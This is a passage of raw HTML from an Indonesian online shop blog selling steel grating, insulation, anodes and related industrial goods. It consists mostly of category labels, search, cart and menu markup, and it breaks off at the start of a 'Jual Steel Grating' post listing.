<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Jakarta' title='Grating Jakarta'>
<span>Grating Jakarta</span>
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Makassar' title='Grating Makassar'>
<span>Grating Makassar</span>
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20non%20Galvanis' title='Grating non Galvanis'>
<span>Grating non Galvanis</span>
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20STEEL' title='GRATING STEEL'>
<span>GRATING STEEL</span>
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20SURABAYA' title='GRATING SURABAYA'>
<span>GRATING SURABAYA</span>
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/hantaran%20pernikahan' title='hantaran pernikahan'>
<span>hantaran pernikahan</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20Pernikahan%20Gresik' title='Hantaran Pernikahan Gresik'>
<span>Hantaran Pernikahan Gresik</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20pernikahan%20Sewa%20Bisa' title='Hantaran pernikahan Sewa Bisa'>
<span>Hantaran pernikahan Sewa Bisa</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Insulation' title='Insulation'>
<span>Insulation</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Grating%20Murah' title='Jual Grating Murah'>
<span>Jual Grating Murah</span>
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA' title='JUAL GRATING SURABAYA'>
<span>JUAL GRATING SURABAYA</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA.' title='JUAL GRATING SURABAYA.'>
<span>JUAL GRATING SURABAYA.</span>
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Grating%20Surabaya' title='Jual Plat Grating Surabaya'>
<span>Jual Plat Grating Surabaya</span>
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Timah%20Surabaya' title='Jual Plat Timah Surabaya'>
<span>Jual Plat Timah Surabaya</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating' title='Jual Steel Grating'>
<span>Jual Steel Grating</span>
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/MAGNESIUM%20ANODE' title='MAGNESIUM ANODE'>
<span>MAGNESIUM ANODE</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal' title='Metal'>
<span>Metal</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal%20Grating' title='Metal Grating'>
<span>Metal Grating</span>
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/OIL%20FLOW%20METER' title='OIL FLOW METER'>
<span>OIL FLOW METER</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pabrik%20Grating%20Surabaya' title='Pabrik Grating Surabaya'>
<span>Pabrik Grating Surabaya</span>
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/paspor' title='paspor'>
<span>paspor</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PIPA%20MEDIUM' title='PIPA MEDIUM'>
<span>PIPA MEDIUM</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pipa%20Schedule' title='Pipa Schedule'>
<span>Pipa Schedule</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Plat%20Greting' title='Plat Greting'>
<span>Plat Greting</span>
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PLAT%20KAPAL' title='PLAT KAPAL'>
<span>PLAT KAPAL</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/plat%20pb' title='plat pb'>
<span>plat pb</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Price%20List%20Plat%20Grating' title='Price List Plat Grating'>
<span>Price List Plat Grating</span>
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pusat%20Grating%20Surabaya' title='Pusat Grating Surabaya'>
<span>Pusat Grating Surabaya</span>
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Rockwool' title='Rockwool'>
<span>Rockwool</span>
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ROCKWOOL%20INSULATION' title='ROCKWOOL INSULATION'>
<span>ROCKWOOL INSULATION</span>
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Roof%20Mesh' title='Roof Mesh'>
<span>Roof Mesh</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Seserahan%20Lamaran' title='Seserahan Lamaran'>
<span>Seserahan Lamaran</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/sewa%20bisa' title='sewa bisa'>
<span>sewa bisa</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Siti%20Rahmah' title='Siti Rahmah'>
<span>Siti Rahmah</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Solenoid%20valve' title='Solenoid valve'>
<span>Solenoid valve</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/STEEL%20GRATING%20SURABAYA' title='STEEL GRATING SURABAYA'>
<span>STEEL GRATING SURABAYA</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMAH%20ANTI%20RADIASI' title='TIMAH ANTI RADIASI'>
<span>TIMAH ANTI RADIASI</span>
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/timbal' title='timbal'>
<span>timbal</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMBAL%20ANTI%20RADIASI' title='TIMBAL ANTI RADIASI'>
<span>TIMBAL ANTI RADIASI</span>
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TOKICO' title='TOKICO'>
<span>TOKICO</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/wa%20081553900066%2F%20085257389099' title='wa 081553900066/ 085257389099'>
<span>wa 081553900066/ 085257389099</span>
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Wa%200852%205738%209099%20Area%20gresik%20jawa%20timur' title='Wa 0852 5738 9099 Area gresik jawa timur'>
<span>Wa 0852 5738 9099 Area gresik jawa timur</span>
<span class='label-count'>39</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ZINC%20ANODE' title='ZINC ANODE'>
<span>ZINC ANODE</span>
<span class='label-count'>4</span>
</a>
</li>
</ul>
<a class='allProduct' href='/search'>Tampilkan selengkapnya</a>
<div class='closeLabel'></div>
</div>
</div></div>
</div>
<div class='header-search'>
<form action='https://www.gresikverse.my.id/search' method='get'>
<svg class='back' viewBox='0 0 24 24'><path d='M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z'></path></svg>
<input aria-label='Telusuri' autocomplete='off' class='text' name='q' placeholder='Telusuri' value=''/>
<input name='max-results' type='hidden' value='0'/>
<label class='omSearch'>
<svg class='delete-icon'><use xlink:href='#icon-delete'><g id='icon-delete'><path d='M15.6090163,13.7237615 C16.1303279,14.2450731 16.1303279,15.0877047 15.6090163,15.6090163 C15.3490271,15.8690055 15.007708,15.9996667 14.6663889,15.9996667 C14.3250698,15.9996667 13.9837507,15.8690055 13.7237615,15.6090163 L8,9.88525478 L2.27623849,15.6090163 C2.01624932,15.8690055 1.67493021,15.9996667 1.3336111,15.9996667 C0.992291988,15.9996667 0.650972876,15.8690055 0.390983709,15.6090163 C-0.130327903,15.0877047 -0.130327903,14.2450731 0.390983709,13.7237615 L6.11474522,8 L0.390983709,2.27623849 C-0.130327903,1.75492688 -0.130327903,0.912295321 0.390983709,0.390983709 C0.912295321,-0.130327903 1.75492688,-0.130327903 2.27623849,0.390983709 L8,6.11474522 L13.7237615,0.390983709 C14.2450731,-0.130327903 15.0877047,-0.130327903 15.6090163,0.390983709 C16.1303279,0.912295321 16.1303279,1.75492688 15.6090163,2.27623849 L9.88525478,8 L15.6090163,13.7237615 Z'></path></g></use></svg>
</label>
<button class='button'>
<svg class='bl-svg-icon ' height='19' viewBox='0 0 19 19' width='19'>
<g fill-rule='evenodd' stroke='none' stroke-width='1'>
<g transform='translate(-1016 -32)'><g><g transform='translate(405 21)'>
<g transform='translate(611 11)'>
<path d='m8 16c4.418278 0 8-3.581722 8-8s-3.581722-8-8-8-8 3.581722-8 8 3.581722 8 8 8zm0-2c-3.3137085 0-6-2.6862915-6-6s2.6862915-6 6-6 6 2.6862915 6 6-2.6862915 6-6 6z'></path><path d='m12.2972351 13.7114222 4.9799555 4.919354c.3929077.3881263 1.0260608.3842503 1.4141871-.0086574.3881263-.3929076.3842503-1.0260607-.0086574-1.414187l-4.9799554-4.919354c-.3929077-.3881263-1.0260608-.3842503-1.4141871.0086573-.3881263.3929077-.3842503 1.0260608.0086573 1.4141871z'></path></g></g></g></g></g></svg>
</button>
</form>
<div class='search-form section' id='search-form' name='Pencarian'><div class='widget Label' data-version='2' id='Label101'>
<div class='widget-title'>
<h3 class='title'>
Riwayat Pencarian
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Wa%200852%205738%209099%20Area%20gresik%20jawa%20timur'>
Wa 0852 5738 9099 Area gresik jawa timur
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING'>
GRATING
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Indonesia'>
Grating Indonesia
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/grating%20galvanis'>
grating galvanis
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Floor'>
Grating Floor
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Balikpapan'>
Grating Balikpapan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20STEEL'>
GRATING STEEL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Grating%20Murah'>
Jual Grating Murah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal%20Grating'>
Metal Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Plat%20Greting'>
Plat Greting
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/wa%20081553900066%2F%20085257389099'>
wa 081553900066/ 085257389099
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Black%20Steel'>
Grating Black Steel
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Jakarta'>
Grating Jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Grating%20Surabaya'>
Jual Plat Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pabrik%20Grating%20Surabaya'>
Pabrik Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pusat%20Grating%20Surabaya'>
Pusat Grating Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Makassar'>
Grating Makassar
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA.'>
JUAL GRATING SURABAYA.
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Price%20List%20Plat%20Grating'>
Price List Plat Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20INSULASI'>
GLASSWOOL INSULASI
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING%20SURABAYA'>
GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20non%20Galvanis'>
Grating non Galvanis
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating'>
Jual Steel Grating
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Glasswool'>
Glasswool
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20SURABAYA'>
GLASSWOOL SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ROCKWOOL%20INSULATION'>
ROCKWOOL INSULATION
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMAH%20ANTI%20RADIASI'>
TIMAH ANTI RADIASI
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMBAL%20ANTI%20RADIASI'>
TIMBAL ANTI RADIASI
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Rockwool'>
Rockwool
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ANTI%20KARAT'>
ANTI KARAT
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Alumunium'>
Alumunium
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CATHODIC%20PROTECTION'>
CATHODIC PROTECTION
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Insulation'>
Insulation
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/OIL%20FLOW%20METER'>
OIL FLOW METER
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Pipa%20Schedule'>
Pipa Schedule
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ZINC%20ANODE'>
ZINC ANODE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20ANODE'>
ALUMUNIUM ANODE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Expanded%20Metal'>
Expanded Metal
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/JUAL%20GRATING%20SURABAYA'>
JUAL GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/MAGNESIUM%20ANODE'>
MAGNESIUM ANODE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Roof%20Mesh'>
Roof Mesh
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/STEEL%20GRATING%20SURABAYA'>
STEEL GRATING SURABAYA
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/expanded%20metal%20surabaya'>
expanded metal surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/BUBLE%20FOIL%20SURABAYA%20harga%20Murah'>
BUBLE FOIL SURABAYA harga Murah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FLOWMETER%20SOLAR%20CRUDE%20OIL'>
FLOWMETER SOLAR CRUDE OIL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FRP%20GRATING%20AIS'>
FRP GRATING AIS
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Jual%20Plat%20Timah%20Surabaya'>
Jual Plat Timah Surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PLAT%20KAPAL'>
PLAT KAPAL
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Siti%20Rahmah'>
Siti Rahmah
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Solenoid%20valve'>
Solenoid valve
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TOKICO'>
TOKICO
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20TAPE'>
ALUMUNIUM TAPE
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CLAMP%20GRATING'>
CLAMP GRATING
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GKB%20GRESIK'>
GKB GRESIK
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20Pernikahan%20Gresik'>
Hantaran Pernikahan Gresik
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Hantaran%20pernikahan%20Sewa%20Bisa'>
Hantaran pernikahan Sewa Bisa
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Metal'>
Metal
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/PIPA%20MEDIUM'>
PIPA MEDIUM
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Seserahan%20Lamaran'>
Seserahan Lamaran
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bisa%20request%20warna%20bunga'>
bisa request warna bunga
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bonus%20free%20jasa%20hias%20utk%20Desember'>
bonus free jasa hias utk Desember
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/by%20Ummu%20Ridhwan'>
by Ummu Ridhwan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/hantaran%20pernikahan'>
hantaran pernikahan
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/paspor'>
paspor
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/plat%20pb'>
plat pb
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/sewa%20bisa'>
sewa bisa
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/timbal'>
timbal
</a>
</li>
</ul>
<div class='overflowSearch'></div>
</div>
</div></div>
</div>
</div>
<div class='header-right header-menu icon'>
<a class='link search-button menu-mobile' href='javascript:void(0);' style='display: none;' title='Telusuri'><svg class='search-mobile' viewBox='0 0 24 24'>
<path d='M20.71 19.29l-4.4-4.39A7.92 7.92 0 0 0 18 10a8 8 0 1 0-8 8 7.92 7.92 0 0 0 4.9-1.69l4.39 4.4a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.42zM4 10a6 6 0 1 1 6 6 6 6 0 0 1-6-6z' fill='#FFF' pid='0' stroke='none'></path></svg></a>
<a class='menu-transaksi' href='/p/checkout.html' title='Transaksi'><svg class='svg-icon-responsive' viewBox='0 0 24 24'><path d='M8 3.5l.703-1.055A.999.999 0 019.535 2h4.93c.335 0 .646.167.832.445L16 3.5l-.704 1.055a.999.999 0 01-.832.445H9.535a.999.999 0 01-.832-.445L8 3.5zM16 15H8a1 1 0 110-2h8a1 1 0 010 2zm-4 4H8a1 1 0 110-2h4a1 1 0 010 2zm6.5-15h-.43l-1.11 1.664A2.993 2.993 0 0114.464 7H9.535C8.53 7 7.596 6.5 7.04 5.664L5.93 4H5.5A1.5 1.5 0 004 5.5v15A1.5 1.5 0 005.5 22h13a1.5 1.5 0 001.5-1.5v-15A1.5 1.5 0 0018.5 4z'></path></svg>
<span class='text__'>Transaksi</span></a>
<a class='buka-btn menu-kontak' href='#ContactForm' title='Pesan'><svg class='svg-icon-responsive' viewBox='0 0 24 24'><path d='M12.479 12.878a.998.998 0 01-.957 0L1.998 7.685V18.5A1.5 1.5 0 003.5 20h17a1.5 1.5 0 001.5-1.5V7.685l-9.52 5.193zM2.008 5.41A1.497 1.497 0 013.498 4h17c.799 0 1.446.625 1.492 1.41L12 10.86 2.01 5.41z'></path></svg><span class='text__'>Pesan</span></a>
<a class='menu-notif' data-width='420' href='javascript:void(0);' title='Notifikasi'><svg class='svg-icon-responsive' viewBox='0 0 24 24'><path d='M12 22a2.996 2.996 0 002.95-2.5h-5.9A2.996 2.996 0 0012 22zm9-5a1 1 0 01-1 1H4a1 1 0 110-2h1V9.5a5.499 5.499 0 015-5.475V4a2 2 0 014 0v.025c2.803.253 5 2.606 5 5.475V16h1a1 1 0 011 1z'></path></svg><span class='text__'>Notifikasi</span></a>
<div class='cart'>
<div class='menu-cart'>
<a class='cart-btn' href='javascript:void(0);' title='Keranjang Belanja'>
<svg aria-label='cart' class='cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M17,18C15.89,18 15,18.89 15,20A2,2 0 0,0 17,22A2,2 0 0,0 19,20C19,18.89 18.1,18 17,18M1,2V4H3L6.6,11.59L5.24,14.04C5.09,14.32 5,14.65 5,15A2,2 0 0,0 7,17H19V15H7.42A0.25,0.25 0 0,1 7.17,14.75C7.17,14.7 7.18,14.66 7.2,14.63L8.1,13H15.55C16.3,13 16.96,12.58 17.3,11.97L20.88,5.5C20.95,5.34 21,5.17 21,5A1,1 0 0,0 20,4H5.21L4.27,2M7,18C5.89,18 5,18.89 5,20A2,2 0 0,0 7,22A2,2 0 0,0 9,20C9,18.89 8.1,18 7,18Z'></path></svg>
<div class='badgeCart_pos'>
<div class='badgeCart_num'>
<span class='simpleCart_quantity'></span>
</div>
</div>
</a>
<div class='c-wadah-otsutsuki'>
<div class='c-otsutsuki-kaguya'>
<h3 class='isshiki'>
<span class='hagoromo'><b>Keranjang Belanja</b></span>
<a class='hamura' href='javascript:void(0);' title='Tutup'>
<button class='svg-icon-24-button close-widget-button flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_close_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a>
</h3>
<div class='c-otsutsuki-indra'>
<div class='c-otsutsuki-asura'>
<div class='delete-buroto'>Keranjang Belanja Anda Kosong
</div>
<a class='simpleCart_empty' href='javascript:;' title='Bersihkan Keranjang'>Kosongkan Keranjang
<svg viewBox='0 0 24 24'>
<path d='M9,3V4H4V6H5V19A2,2 0 0,0 7,21H17A2,2 0 0,0 19,19V6H20V4H15V3H9M7,6H17V19H7V6M9,8V17H11V8H9M13,8V17H15V8H13Z' fill='currentColor'></path>
</svg></a>
<div class='simpleCart_items'></div>
<div class='c-momoshiki'>
<div class='c-urashiki-1'>
<span>Total Harga Barang</span>
<div class='simpleCart_total'></div>
</div>
<div class='c-urashiki'>
<a class='view-cart' href='/p/checkout.html' title='Pembayaran'>Lanjutkan ke Pembayaran</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class='buka-user buka-btn' data-width='500' href='#userProfile' title='Profil'><svg class='svg-icon-24 user' viewBox='0 0 24 24'><path d='M16 7a4 4 0 1 1-4-4 4 4 0 0 1 4 4zm4 9.88a3 3 0 0 0-1.92-2.81A17.28 17.28 0 0 0 12 13a17.28 17.28 0 0 0-6.08 1.07A3 3 0 0 0 4 16.88v3.62a.5.5 0 0 0 .5.5h15a.5.5 0 0 0 .5-.5z' pid='0' stroke='none'></path></svg>
</a>
<div class='user-notif section' id='user-notif' name='Menu Notifikasi'><div class='widget Image' data-version='2' id='Image99'>
<div class='buka_user' id='user_menu_notif'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'>Notifikasi</span></h3>
<div class='widget-content'>
<a class='thumb-notif' href='/'>
<span alt='Notifikasi - https://gresikverse.blogspot.com/' class='post-thumb imgPost lazyload' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdtfNNgrx3V7gfeX2WTPHE6xfrp538JKbVEZ48yvjJtilxvw6Jc4_JJtmQCc2hFszXn331oVbXJXGBs-hYmXCClBFQdYikkj8F9htGb_2XktUArs-16N7MWeDvPljV9CsOgYTgJIpW1LK/w390/blog3.jpg' href='/' id='Image99_img'></span>
</a>
<div class='buka-wrap'>
<span class='caption'>https://gresikverse.blogspot.com/</span>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='close-menu' style='display: none'></div>
</div>
<div class='menu-dropdown section' id='menu-dropdown' name='Menu Dropdown'><div class='widget LinkList' data-version='2' id='LinkList40'>
<div class='wrapperG'>
<div class='menu-flex'>
<div class='menu-left_sub'>
<div class='title-menuX'><span><b>Menu Pilihan</b></span></div>
<ul class='menu_nav' itemscope='' itemtype='https://schema.org/SiteNavigationElement' role='navigation'>
<li class='menu-mobile label-button' style='display: none'>
<a href='javascript:void'>
<span>Kategori</span>
</a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>Menu Pilihan</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Kecantikan</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Kesehatan</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Jaket Wanita</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Kacamata</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Bandana & Masker</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Lampu & Senter</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Helm Bogo</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Adidas</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_NIKE</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Olahraga</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Puma</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Sepatu Pria</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>_Sepatu Wanita</span></a></li>
<li><a href='/search/label/Blogs' itemprop='url'><span itemprop='name'>Tips & Informasi</span></a></li>
<li><a href='/search/label/' itemprop='url'><span itemprop='name'>Halaman Produk</span></a></li>
<li><a href='/' itemprop='url'><span itemprop='name'>Syarat & Ketentuan</span></a></li>
</ul>
</div>
<div class='menu-right_sub'>
<div class='title-menuX'><a class='tutup' href='javascript:void(0);'>
<button class='svg-icon-24-button close-widget-button flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_close_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a></div>
</div>
</div>
</div>
</div></div>
</header>
<div class='wrapper'>
<div class='post-wrapper'>
<div class='post-container'>
<div class='main section' id='main' name='Penggaturan Postingan'><div class='widget Blog item-index-post' data-version='2' id='Blog1'>
<section class='queryMessage'>
<ul class='bukablog-search-label'>
<li><a class='homepage' href='https://www.gresikverse.my.id/'>Beranda</a><span class='delimiter'></span></li>
<li class='query-info query-success'><b>Jual Steel Grating</b></li>
</ul>
</section>
<div class='bukablog-title-search'><h1>Menampilkan postingan dengan label <span class='search-label'>Jual Steel Grating</span></h1>
</div>
<div class='grid-posts index-content'>
<div class='bukablog__post'>
<div class='bukablog_flex'>
<article class='simpleCart_shelfItem index-post post-shop-info' data-id='9036291980787452746'>
<div class='index-thumb'>
<div class='bukablog-thumb'>
<div class='bukablog-thumb-slide'>
<a href='https://www.gresikverse.my.id/2022/06/jual-grating-lantai-besi-dan-baja-harga.html' title='Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya'>
